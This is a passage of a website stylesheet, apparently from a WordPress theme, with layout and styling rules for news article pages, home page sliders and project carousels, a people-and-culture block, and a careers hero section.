  grid-template-columns: repeat(auto-fill, minmax(min(100%, 342px), 1fr));
  margin-top: 4em !important;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1116px;
  width: fit-content;
}
.related__cards[data-count="2"] {
  max-width: 704px;
}
.related__cards[data-count="1"] {
  max-width: 342px;
}
.related__cards + .related__cards {
  margin-top: 20px;
  /** Match gap */
}
.single-news *:first-child {
  margin-top: 0;
}
.single-news *:last-child {
  margin-bottom: 0;
}
.single-news #breadcrumbs {
  margin-left: auto;
  margin-right: auto;
  max-width: 1110px;
  width: calc(100% - 2 * 4%);
}
@media (min-width: 1440px) {
  .single-news #breadcrumbs {
    margin-left: 162px;
  }
}
@media (min-width: 1962px) {
  .single-news #breadcrumbs {
    margin-left: 427px;
  }
}
.single-news #breadcrumbs #breadcrumbText {
  color: #42423a;
  font-size: 14px;
}
.single-news #breadcrumbs #breadcrumbText a {
  color: inherit;
}
.single-news__header {
  background-color: #00839b;
  display: flex;
  justify-content: flex-start;
  flex-direction: row-reverse;
  height: 413px;
}
.single-news__header-category {
  background-image: url("./library/images/mobile-orange-text-bar.png");
  background-position: left bottom;
  color: #fff;
  display: inline-block;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 54px;
  margin: 0;
  padding-left: 10px;
  padding-right: 20px;
  text-transform: uppercase;
}
@media (min-width: 1030px) {
  .single-news__header-category {
    background-image: url("./library/images/large-orange-text-bar.png");
    font-size: 80px;
    line-height: 84px;
    padding-left: 15px;
    padding-right: 30px;
  }
}
.single-news__header-image {
  align-items: center;
  justify-content: center;
  display: flex;
  flex-grow: 1;
  margin: 0;
  margin-right: auto;
  position: relative;
  width: calc(826 / 1440 * 100dvw);
}
.single-news__header-image img {
  height: 100%;
  left: 0;
  object-fit: cover;
  object-position: left center;
  position: absolute;
  top: 0;
  width: 100%;
}
.single-news__header-text {
  align-self: flex-end;
  flex-grow: 1;
  padding: 48px 20px 42px 4%;
  max-width: 634px;
}
@media (min-width: 1025px) {
  .single-news__header-text {
    padding-left: 162px;
  }
}
@media (min-width: 1962px) {
  .single-news__header-text {
    padding-left: 427px;
    max-width: 899px;
  }
}
.single-news__main {
  flex-grow: 1;
}
.single-news__article {
  font-size: 1.8em;
  line-height: 1.5;
}
@media (max-width: 1029px) {
  .single-news__article {
    padding-bottom: 2em;
    padding-top: 2em;
  }
}
.single-news__heading, .single-news__columns {
  margin-left: auto !important;
  margin-right: auto;
  max-width: 1110px;
  width: calc(100% - 2 * 4%);
}
@media (min-width: 1440px) {
  .single-news__heading, .single-news__columns {
    margin-left: 162px !important;
  }
}
@media (min-width: 1962px) {
  .single-news__heading, .single-news__columns {
    margin-left: 427px !important;
  }
}
@media (min-width: 2320px) {
  .single-news__heading, .single-news__columns {
    margin-left: auto !important;
  }
}
.single-news__heading {
  color: #00839b;
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 1.4;
  margin-bottom: 1em;
}
@media (min-width: 1200px) {
  .single-news__heading {
    padding-right: 110px;
  }
}
.single-news__columns {
  display: flex;
  gap: 60px;
}
@media (max-width: 768px) {
  .single-news__columns {
    flex-direction: column;
  }
}
.single-news__content.entry-content {
  width: 100%;
  padding-top: 0;
  max-width: none !important;
}
.single-news__content.entry-content a {
  color: #1d3f5a;
  font-weight: 600;
  text-decoration: underline;
}
.single-news__content.entry-content a:hover {
  color: #00839b;
}
.single-news__content.entry-content h2, .single-news__content.entry-content h3 {
  font-size: 24px;
  font-weight: 700;
  line-height: 1.2;
}
.single-news__content.entry-content h2 {
  color: #8a264f;
}
.single-news__content.entry-content h2 + h3 {
  color: #000;
}
.single-news__content.entry-content p {
  font-size: inherit;
  line-height: inherit;
}
.single-news__content.entry-content ol ol, .single-news__content.entry-content ol ul, .single-news__content.entry-content ul ol, .single-news__content.entry-content ul ul {
  margin-top: 10px;
  margin-left: 20px;
}
.single-news__content.entry-content ol {
  list-style: decimal;
}
.single-news__content.entry-content ol li {
  font-size: inherit;
  list-style: inherit;
  padding-left: 10px;
}
.single-news__content.entry-content ol li::marker {
  color: #b5be00;
  font-weight: 600;
}
.single-news__content.entry-content ul {
  list-style-image: url("./library/images/bullet-green-square.png");
}
.single-news__content.entry-content ul li {
  list-style: inherit;
  font-size: inherit;
  padding-left: 10px;
}
.single-news__content.entry-content blockquote {
  border-bottom: 4px solid #b5be00;
  border-top: 4px solid #b5be00;
  color: #1d3f5a;
  font-style: italic;
  margin-left: 0;
  padding: 32px 20px;
}
.single-news__content.entry-content blockquote * {
  color: inherit !important;
}
@media (max-width: 1029px) {
  .single-news__content .alignleft, .single-news__content .alignright {
    float: none;
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 1030px) {
  .single-news__content .alignleft, .single-news__content .alignright {
    max-width: calc((100% - 2em) / 2);
  }
}
.single-news__content .wp-caption {
  padding: 0;
}
.single-news__content .wp-caption:not(.alignleft, .alignright) {
  width: 100% !important;
}
.single-news__content .wp-caption.alignleft, .single-news__content .wp-caption.alignright {
  width: calc((100% - 1em) / 2) !important;
}
.single-news__content .wp-caption:not(:last-child) {
  margin-bottom: 2em;
}
.single-news__content .wp-caption-text {
  font-size: 14px !important;
  text-align: left !important;
}
.single-news__published {
  font-size: 14px !important;
  margin-bottom: 40px !important;
}
.single-news__sidebar {
  flex-shrink: 0;
  max-width: 267px;
  width: 100%;
}
@media (max-width: 768px) {
  .single-news__sidebar {
    margin-left: auto;
    margin-right: auto;
    max-width: none;
  }
}
.single-news__sidebar aside:not(:first-child) {
  margin-top: 40px;
}
.single-news__share {
  display: flex;
  gap: 20px;
  align-items: center;
}
.single-news__share .share__heading {
  color: #42423a;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
}
.single-news__share .share__list {
  list-style: none;
  margin-left: 0;
  /** @extend %social-menu; */
  margin-top: 1em;
}
.single-news__share .share__list li {
  list-style: inherit;
  padding: 0;
}
.single-news__share .share__list {
  align-items: center;
  display: flex;
  gap: 15px;
  justify-content: center;
  margin-top: 0;
}
.single-news__share .share__list > li > a {
  align-items: center;
  aspect-ratio: 1;
  color: #00839b;
  display: flex;
  font-weight: 400;
  /** Override base styles */
  justify-content: center;
  text-decoration: none;
}
.single-news__share .share__list > li > a span {
  /** @extend %hidden-readable; */
}
.single-news__share .share__list > li > a span {
  word-wrap: normal !important;
  /** many screen reader and browser combinations announce broken words as they would appear visually */
  clip: rect(1px, 1px, 1px, 1px);
  border: 0;
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.single-news__share .share__list > li > a svg {
  display: block;
  width: 20px;
}
.single-news__share .share__list > li > a path {
  fill: currentColor;
  transition: color 0.3s;
}
@media (hover) {
  .single-news__share .share__list > li > a:hover {
    color: #b5be00;
  }
}
@media (min-width: 768px) {
  .single-news__share .share__list {
    justify-content: flex-end;
  }
}
.single-news__share .share__list > li > a svg {
  width: 20px;
}
.single-news__share .share__list .icon-email svg {
  width: 22px;
}
.single-news__related {
  border-top: 4px solid #b5be00;
  margin-top: 60px;
  padding: 60px 0 0;
}
.single-news__related.related--adjacent-projects {
  border-bottom: 4px solid #b5be00;
  padding-bottom: 60px;
}
.single-news__related .related__inner {
  padding: 0 4%;
  max-width: 1440px;
}
.single-news__related.related--adjacent-projects .related__inner {
  max-width: none;
}
.single-news__related .related__heading {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.04em;
  text-align: center;
  text-transform: uppercase;
}
.single-news__related .card-news {
  margin-top: 30px;
}
.single-news__related .card-news__term {
  bottom: 100%;
  transform: none;
}
.single-news__related .card-news__published {
  display: none;
}
.single-news__related .card-news__heading {
  margin-top: 0;
}
.home .redesign #content {
  margin-bottom: 0;
}
.home .redesign img {
  max-width: 100%;
}
.home .redesign .slick-slider .slick-arrow {
  background-color: transparent;
  background-repeat: no-repeat;
  border-color: transparent;
  font-size: 0;
  height: 30px;
  position: absolute;
  top: 45%;
  width: 15px;
}
@media (max-width: 900px) {
  .home .redesign .slick-slider .slick-arrow {
    bottom: -8px;
    top: initial;
  }
}
.home .redesign .slick-slider .slick-arrow.slick-prev {
  background-image: url("library/images/arrow-green-left.svg");
  left: 10px;
}
.home .redesign .slick-slider .slick-arrow.slick-prev:hover, .home .redesign .slick-slider .slick-arrow.slick-prev:active, .home .redesign .slick-slider .slick-arrow.slick-prev:focus {
  background-image: url("library/images/arrow-light-green-left.svg");
}
@media (max-width: 1200px) {
  .home .redesign .slick-slider .slick-arrow.slick-prev {
    left: 14px;
  }
}
@media (max-width: 900px) {
  .home .redesign .slick-slider .slick-arrow.slick-prev {
    left: 37%;
  }
}
@media (max-width: 625px) {
  .home .redesign .slick-slider .slick-arrow.slick-prev {
    left: 31%;
  }
}
@media (max-width: 425px) {
  .home .redesign .slick-slider .slick-arrow.slick-prev {
    left: 26%;
  }
}
.home .redesign .slick-slider .slick-arrow.slick-next {
  background-image: url("library/images/arrow-green-right.svg");
  right: 10px;
}
.home .redesign .slick-slider .slick-arrow.slick-next:hover, .home .redesign .slick-slider .slick-arrow.slick-next:active, .home .redesign .slick-slider .slick-arrow.slick-next:focus {
  background-image: url("library/images/arrow-light-green-right.svg");
}
@media (max-width: 1200px) {
  .home .redesign .slick-slider .slick-arrow.slick-next {
    right: 14px;
  }
}
@media (max-width: 900px) {
  .home .redesign .slick-slider .slick-arrow.slick-next {
    right: 37%;
  }
}
@media (max-width: 625px) {
  .home .redesign .slick-slider .slick-arrow.slick-next {
    right: 31%;
  }
}
@media (max-width: 425px) {
  .home .redesign .slick-slider .slick-arrow.slick-next {
    right: 26%;
  }
}
.home .redesign .slick-slider .slick-dots {
  display: flex;
  justify-content: center;
  margin-top: 32px;
}
.home .redesign .slick-slider .slick-dots button {
  background-color: #aaa99f;
  border-color: transparent;
  border-radius: 4px;
  font-size: 0;
  height: 15px;
  margin: 0 4px;
  width: 15px;
}
.home .redesign .slick-slider .slick-dots li.slick-active button {
  background-color: #8a264f;
}
.home .redesign #mainstage {
  display: block !important;
  min-height: initial;
  min-width: initial;
}
.home .redesign #mainstage #skewBoxHolder {
  align-items: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  height: auto;
  justify-content: center;
  margin: 0;
  min-height: 50vw;
  position: relative;
  width: auto;
}
.home .redesign #mainstage #skewBoxHolder video {
  height: 100%;
  object-fit: cover;
  position: absolute;
  width: 100%;
}
.home .redesign #mainstage #skewBoxHolder .skewBox {
  display: none;
}
.home .redesign #mainstage #skewBoxHolder #textHolder {
  background-color: initial;
  display: flex;
  justify-content: center;
  padding: 200px 0;
  position: initial;
  -webkit-transform: none;
  transform: none;
  z-index: 1;
}
@media (max-width: 600px) {
  .home .redesign #mainstage #skewBoxHolder #textHolder {
    padding: 100px 0;
  }
}
.home .redesign #mainstage #skewBoxHolder #textHolder .stageText .link-box {
  margin-top: 18px;
}
@media (max-width: 600px) {
  .home .redesign #mainstage #skewBoxHolder #textHolder .stageText a {
    font-size: 12px;
    padding: 6px 12px;
  }
}
.home .redesign #mainstage #skewBoxHolder #textHolder h1 {
  background-image: url("library/images/blue-bar-bg.png");
  background-repeat-y: no-repeat;
  color: #fff;
  margin-top: 0;
  text-transform: uppercase;
  max-width: 560px;
  font-size: 8em;
  line-height: 92px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding-left: 20px;
  padding-right: 20px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  display: inline;
}
@media (max-width: 900px) {
  .home .redesign #mainstage #skewBoxHolder #textHolder h1 {
    background-size: contain;
    font-size: 60px;
    line-height: 1.32;
  }
}
@media (max-width: 600px) {
  .home .redesign #mainstage #skewBoxHolder #textHolder h1 {
    font-size: 28px;
  }
}
.home .redesign #mobileMainstage {
  display: none;
}
.home .redesign .home-intro {
  font-size: 32px;
  font-weight: 200;
  line-height: 1.4;
  margin: auto;
  max-width: 1116px;
  padding: 0 24px;
}
@media (max-width: 900px) {
  .home .redesign .home-intro {
    font-size: 24px;
  }
}
@media (max-width: 600px) {
  .home .redesign .home-intro {
    font-size: 20px;
  }
}
.home .redesign .home-intro strong {
  color: #00839b;
}
.home .redesign .home-featured-posts {
  background-color: #ededed;
  position: relative;
  padding-bottom: 54px;
  padding-top: 36px;
}
.home .redesign .home-featured-posts .trap-amp {
  background-image: url("library/images/ampersand-bg.svg");
  background-position-y: bottom;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 44%;
}
@media (max-width: 900px) {
  .home .redesign .home-featured-posts .trap-amp {
    display: none;
  }
}
.home .redesign .home-featured-posts .title-box {
  margin: auto;
  max-width: 1116px;
  padding: 0 24px;
  position: relative;
}
.home .redesign .home-featured-posts .title-box .section-title {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  left: 58px;
  letter-spacing: 1px;
  position: absolute;
  text-transform: uppercase;
  top: 20px;
}
@media (max-width: 1200px) {
  .home .redesign .home-featured-posts .title-box .section-title {
    left: 50px;
  }
}
.home .redesign .home-featured-posts .all-posts {
  margin: auto;
  max-width: 1116px;
  padding: 0 24px;
}
.home .redesign .home-featured-posts .all-posts .slick-list {
  margin: 0 36px;
}
@media (max-width: 1200px) {
  .home .redesign .home-featured-posts .all-posts .slick-list {
    margin: 0 26px;
  }
}
.home .redesign .home-featured-posts .all-posts .post {
  display: flex;
  justify-content: space-between;
}
@media (max-width: 900px) {
  .home .redesign .home-featured-posts .all-posts .post {
    flex-wrap: wrap;
  }
}
.home .redesign .home-featured-posts .all-posts .post .text-box {
  margin-right: 32px;
  margin-top: 50px;
}
@media (max-width: 900px) {
  .home .redesign .home-featured-posts .all-posts .post .text-box {
    flex-basis: 100%;
    margin-bottom: 43px;
    margin-right: 0;
  }
}
.home .redesign .home-featured-posts .all-posts .post .text-box .excerpt-read-more {
  display: none;
}
.home .redesign .home-featured-posts .all-posts .post .text-box .post-title {
  color: #8a264f;
  font-size: 28px;
  line-height: 1.25;
  margin-bottom: 8px;
}
@media (max-width: 600px) {
  .home .redesign .home-featured-posts .all-posts .post .text-box .post-title {
    font-size: 24px;
  }
}
.home .redesign .home-featured-posts .all-posts .post .text-box p {
  font-size: 18px;
  line-height: 1.44;
  margin-bottom: 32px;
  margin-top: 8px;
}
@media (max-width: 600px) {
  .home .redesign .home-featured-posts .all-posts .post .text-box p {
    font-size: 16px;
  }
}
@media (max-width: 600px) {
  .home .redesign .home-featured-posts .all-posts .post .text-box .dark-green-btn {
    font-size: 12px;
  }
}
.home .redesign .home-featured-posts .all-posts .post .img-box {
  flex-shrink: 0;
  width: 468px;
}
@media (max-width: 900px) {
  .home .redesign .home-featured-posts .all-posts .post .img-box {
    flex-basis: 100%;
    max-width: unset;
    padding-top: 56.25%;
    position: relative;
  }
}
.home .redesign .home-featured-posts .all-posts .post .img-box img {
  height: 275px;
  object-fit: cover;
  width: 468px;
}
@media (max-width: 900px) {
  .home .redesign .home-featured-posts .all-posts .post .img-box img {
    height: 100%;
    max-width: unset;
    position: absolute;
    top: 0;
    width: 100%;
  }
}
.home .redesign .home-featured-posts .cta {
  margin: 40px auto 0;
  max-width: 1116px;
  padding: 0 24px;
  text-align: center;
}
.home .redesign .home-featured-posts .cta a {
  color: #1d3f5a;
  font-size: 16px;
  font-weight: 600;
}
.home .redesign .home-featured-posts .cta a:hover, .home .redesign .home-featured-posts .cta a:active, .home .redesign .home-featured-posts .cta a:focus {
  color: #00839b;
}
.home .redesign .home-people-culture {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture {
    background-color: #00839b;
  }
}
.home .redesign .home-people-culture .primary {
  display: flex;
  width: 100%;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .primary {
    flex-wrap: wrap;
  }
}
.home .redesign .home-people-culture .img-box {
  flex-shrink: 0;
  height: 500px;
  position: relative;
  width: 890px;
}
@media (max-width: 1350px) {
  .home .redesign .home-people-culture .img-box {
    flex-basis: 55%;
    width: initial;
  }
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .img-box {
    flex-basis: 100%;
    flex-shrink: initial;
    height: initial;
    margin: 0 60px;
    order: 1;
    position: relative;
    padding-top: 56.25%;
  }
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .img-box {
    margin: 0 24px;
  }
}
.home .redesign .home-people-culture .img-box img {
  height: 100%;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .img-box img {
    position: absolute;
    top: 0;
  }
}
.home .redesign .home-people-culture .img-box .caption {
  background-color: rgba(0, 0, 0, 0.6);
  bottom: 0;
  clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
  color: #fff;
  font-size: 13px;
  left: 0;
  line-height: 1.25;
  margin: 0;
  max-width: 400px;
  padding: 11px 60px;
  position: absolute;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .img-box .caption {
    padding: 11px 60px 11px 30px;
  }
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .img-box .caption {
    background-color: initial;
    clip-path: none;
    max-width: initial;
    padding: 11px 0;
    position: initial;
  }
}
.home .redesign .home-people-culture .text-box {
  background-color: #00839b;
  color: #fff;
  max-height: 500px;
  padding: 53px 7.5% 53px 36px;
  position: relative;
}
@media (max-width: 1600px) {
  .home .redesign .home-people-culture .text-box {
    padding-right: 60px;
  }
}
@media (max-width: 1200px) {
  .home .redesign .home-people-culture .text-box {
    padding-right: 48px;
  }
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .text-box {
    flex-basis: 100%;
    padding: 53px 60px 40px;
    order: 0;
  }
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .text-box {
    padding: 53px 24px 30px;
  }
}
.home .redesign .home-people-culture .text-box .heading-small {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  margin-top: 0;
  text-transform: uppercase;
}
.home .redesign .home-people-culture .text-box .heading-large {
  font-size: 28px;
  line-height: 1.2;
  margin-bottom: 7px;
  margin-top: 30px;
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .text-box .heading-large {
    font-size: 24px;
  }
}
.home .redesign .home-people-culture .text-box .primary-copy {
  font-size: 18px;
  line-height: 1.444;
  margin-top: 7px;
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .text-box .primary-copy {
    font-size: 16px;
  }
}
.home .redesign .home-people-culture .spotlight-box {
  display: flex;
  height: 129px;
  margin-top: 42px;
}
.home .redesign .home-people-culture .spotlight-box.mobile {
  margin: 76px 60px;
  order: 2;
  width: calc(100% - 120px);
}
@media (min-width: 1001px) {
  .home .redesign .home-people-culture .spotlight-box.mobile {
    display: none;
  }
}
@media (max-width: 700px) {
  .home .redesign .home-people-culture .spotlight-box.mobile {
    background-color: #ededed;
    display: initial;
    height: initial;
    padding: 20px;
  }
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .spotlight-box.mobile {
    margin: 24px 24px 54px;
    width: calc(100% - 48px);
  }
}
.home .redesign .home-people-culture .spotlight-box.desktop {
  left: -120px;
  position: relative;
  width: calc(100% + 120px);
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .spotlight-box.desktop {
    display: none;
  }
}
.home .redesign .home-people-culture .spotlight-box p {
  margin: 0;
}
.home .redesign .home-people-culture .spotlight-box .section-label {
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  flex-shrink: 0;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  position: relative;
  text-transform: uppercase;
  width: 58px;
}
@media (max-width: 700px) {
  .home .redesign .home-people-culture .spotlight-box .section-label {
    background-color: initial;
    width: initial;
  }
}
.home .redesign .home-people-culture .spotlight-box .section-label span {
  display: inline-block;
  position: absolute;
  right: -14px;
  top: 56px;
  transform: rotate(270deg);
}
@media (max-width: 700px) {
  .home .redesign .home-people-culture .spotlight-box .section-label span {
    position: initial;
    transform: initial;
  }
}
.home .redesign .home-people-culture .spotlight-box .post-title {
  align-items: center;
  background-color: #ededed;
  display: flex;
  padding: 0 55px;
}
@media (max-width: 1200px) {
  .home .redesign .home-people-culture .spotlight-box .post-title {
    padding: 0 45px;
  }
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .spotlight-box .post-title {
    flex-grow: 1;
  }
}
@media (max-width: 700px) {
  .home .redesign .home-people-culture .spotlight-box .post-title {
    margin: 30px 0;
    padding: 0;
  }
}
.home .redesign .home-people-culture .spotlight-box .post-title a {
  color: #1d3f5a;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
}
.home .redesign .home-people-culture .spotlight-box .post-title a:hover, .home .redesign .home-people-culture .spotlight-box .post-title a:active, .home .redesign .home-people-culture .spotlight-box .post-title a:focus {
  color: #00839b;
}
.home .redesign .home-people-culture .spotlight-box img {
  flex-shrink: 0;
  object-fit: cover;
  object-position: top;
  width: 202px;
}
@media (max-width: 700px) {
  .home .redesign .home-people-culture .spotlight-box img {
    height: 129px;
  }
}
.home .redesign .home-people-culture .cta-bar {
  align-items: center;
  background-color: #1d3f5a;
  color: #fff;
  display: flex;
  flex-basis: 100%;
  justify-content: center;
  padding: 26px;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .cta-bar {
    flex-direction: column;
    padding: 22px 26px 30px;
    order: 3;
  }
}
.home .redesign .home-people-culture .cta-bar .cta-text {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
}
@media (max-width: 1000px) {
  .home .redesign .home-people-culture .cta-bar .cta-text {
    margin-top: 0;
    text-align: center;
  }
}
@media (max-width: 500px) {
  .home .redesign .home-people-culture .cta-bar .cta-text {
    font-size: 20px;
  }
}
.home .redesign .home-people-culture .cta-bar .dark-green-btn {
  margin-left: 20px;
}
.home .redesign .home-projects {
  margin-bottom: 53px;
}
.home .redesign .home-projects .section-title {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  line-height: 1.25;
  margin: 40px 24px;
  text-align: center;
  text-transform: uppercase;
}
.home .redesign .home-projects .all-projects .slick-next {
  right: 20%;
}
@media (max-width: 1479px) {
  .home .redesign .home-projects .all-projects .slick-next {
    right: 17%;
  }
}
@media (max-width: 1249px) {
  .home .redesign .home-projects .all-projects .slick-next {
    right: 15%;
  }
}
@media (max-width: 1119px) {
  .home .redesign .home-projects .all-projects .slick-next {
    right: 14px;
  }
}
@media (max-width: 900px) {
  .home .redesign .home-projects .all-projects .slick-next {
    right: 37%;
  }
}
@media (max-width: 625px) {
  .home .redesign .home-projects .all-projects .slick-next {
    right: 31%;
  }
}
.home .redesign .home-projects .all-projects .slick-prev {
  left: 20%;
  z-index: 1;
}
@media (max-width: 1479px) {
  .home .redesign .home-projects .all-projects .slick-prev {
    left: 17%;
  }
}
@media (max-width: 1249px) {
  .home .redesign .home-projects .all-projects .slick-prev {
    left: 15%;
  }
}
@media (max-width: 1119px) {
  .home .redesign .home-projects .all-projects .slick-prev {
    left: 14px;
  }
}
@media (max-width: 900px) {
  .home .redesign .home-projects .all-projects .slick-prev {
    left: 37%;
  }
}
@media (max-width: 625px) {
  .home .redesign .home-projects .all-projects .slick-prev {
    left: 31%;
  }
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide {
  margin: 0 40px;
  position: relative;
}
@media (max-width: 1046px) {
  .home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide {
    margin: 0 62px;
  }
}
@media (max-width: 900px) {
  .home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide {
    margin: 0;
  }
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .overlay {
  background-color: rgba(255, 255, 255, 0.5);
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide img {
  height: 464px;
  object-fit: cover;
  width: 100%;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box {
  background-color: rgba(0, 0, 0, 0.6);
  bottom: 0;
  line-height: 1.25;
  padding: 0 20px;
  position: absolute;
  width: 100%;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box .project-name {
  color: #fff;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  margin-right: 20px;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:hover, .home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:active, .home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:focus {
  color: #f7b334;
}
.home .redesign .home-projects .all-projects .slick-list .slick-track .slick-slide.slick-current .overlay {
  display: none;
}
.home .redesign .home-projects .cta {
  margin: 40px auto 0;
  max-width: 1116px;
  padding: 0 24px;
  text-align: center;
}
.home .redesign .home-projects .cta a {
  color: #1d3f5a;
  font-size: 16px;
  font-weight: 600;
}
.home .redesign .home-projects .cta a:hover, .home .redesign .home-projects .cta a:active, .home .redesign .home-projects .cta a:focus {
  color: #00839b;
}
div.hero_careers_outer {
  display: block;
  position: relative;
  width: 100%;
  height: 50vw;
  background-color: #323232;
}
@media (max-width: 1300px) {
  div.hero_careers_outer {
    height: 650px;
  }
}
@media (max-width: 600px) {
  div.hero_careers_outer {
    height: 330px;
  }
}
div.hero_careers_outer div.all_hero_images {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
div.hero_careers_outer div.all_hero_images div.hero_image {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
div.hero_careers_outer div.all_hero_images div.hero_image:first-of-type {
  display: block;
}
div.hero_careers_outer div.hero_careers_inner {
  display: flex;
  position: relative;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
}
div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner {
  display: block;
  position: relative;
  font-size: 0;
}
div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner h1 {
  display: inline-block;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 80px;
  line-height: 80px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  background: linear-gradient(transparent 0%, transparent 38%, #1D3F5A 38%, #1D3F5A 100%);
  box-sizing: border-box;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 4px;
  margin: 0 0 0 0;
}
@media (max-width: 900px) {
  div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner h1 {
    font-size: 60px;
    line-height: 60px;
  }
}
@media (max-width: 600px) {
  div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner h1 {
    font-size: 28px;
    line-height: 28px;
    padding-left: 12px;
    padding-right: 12px;
  }
}
div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner a.cta {
  display: inline-block;
  position: relative;
  background-color: #fff;
  border-radius: 4px;
  text-decoration: none;
  text-transform: uppercase;
  box-sizing: border-box;
  padding: 14px 24px 14px 24px;
  color: #51534a;
  font-size: 15px;
  line-height: 15px;
  font-weight: 800;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-top: 28px;
}
@media (max-width: 600px) {
  div.hero_careers_outer div.hero_careers_inner div.hero_careers_inner_inner a.cta {
    font-size: 12px;
    line-height: 12px;
    padding: 6px 12px 6px 12px;
    margin-top: 17px;
  }
}
div.careers_intro_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
@media (max-width: 1024px) {
  div.careers_intro_outer {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
div.careers_intro_outer div.careers_intro_inner {
  display: block;
  position: relative;
  width: auto;
  margin-left: 270px;
  margin-right: 270px;
  text-align: left;
}
@media (max-width: 1400px) {
  div.careers_intro_outer div.careers_intro_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.careers_intro_outer div.careers_intro_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.careers_intro_outer div.careers_intro_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.careers_intro_outer div.careers_intro_inner h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #8a264f;
  margin-bottom: 30px;
  margin-top: 0;
}
div.careers_intro_outer div.careers_intro_inner div.cii_content {
  display: block;
  position: relative;
  text-align: left;
}
div.careers_intro_outer div.careers_intro_inner div.cii_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #7e7f74;
}
div.careers_intro_outer div.careers_intro_inner div.cii_content *:last-child {
  margin-bottom: 0;
}
div.tai_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
@media (max-width: 1024px) {
